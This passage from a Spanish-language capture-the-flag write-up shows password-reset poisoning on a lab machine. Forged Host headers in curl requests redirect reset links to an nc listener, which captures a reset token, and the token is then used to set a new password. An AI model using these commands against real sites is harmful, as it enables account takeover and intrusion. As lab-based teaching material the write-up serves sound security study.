
Cambiemos a curl para envenenar la caché mientras escuchamos en el puerto 80 con nc:
$ curl '10.10.11.188/forgot?username=robert-dev-10036' -H 'Host: 10.10.17.44'
Password reset link has been sent to user inbox. Please use the link to reset your password

$ curl '10.10.11.188/forgot?username=robert-dev-10036' -H 'Host: 10.10.17.44'
Password reset link has been sent to user inbox. Please use the link to reset your password

$ curl '10.10.11.188/forgot?username=robert-dev-10036' -H 'Host: 10.10.17.44'
Password reset link has been sent to user inbox. Please use the link to reset your password

$ curl '10.10.11.188/forgot?username=robert-dev-10036' -H 'Host: 10.10.17.44'
Password reset link has been sent to user inbox. Please use the link to reset your password

$ curl '10.10.11.188/forgot?username=robert-dev-10036' -H 'Host: 10.10.17.44'
Password reset link has been sent to user inbox. Please use the link to reset your password
Después de unos segundos, recibimos una petición en nc:
$ nc -nlvp 80
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.11.188.
Ncat: Connection from 10.10.11.188:51006.
GET /reset?token=uOnf6gEMfSAM3HBvxaAAkJ9u4CRYqMBvdD%2BVI2bRCyb4aLOj7b0m8RcrTtCyMlTlLAIhl2kA72PFz%2Be6vy4t%2Fg%3D%3D HTTP/1.1
Host: 10.10.17.44
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Increíble, tenemos el token de recuperación de contraseña. Cambiemos la contraseña entonces:
$ curl '10.10.11.188/reset?token=uOnf6gEMfSAM3HBvxaAAkJ9u4CRYqMBvdD%2BVI2bRCyb4aLOj7b0m8RcrTtCyMlTlLAIhl2kA72PFz%2Be6vy4t%2Fg%3D%3D' -d 'password=asdf'
Success
Genial, ahora tenemos acceso como un usuario válido:

En /tickets podemos ver algunos problemas informados:

Por ejemplo, hay uno que habla sobre las credenciales de SSH. También hay otra página en /escalate:
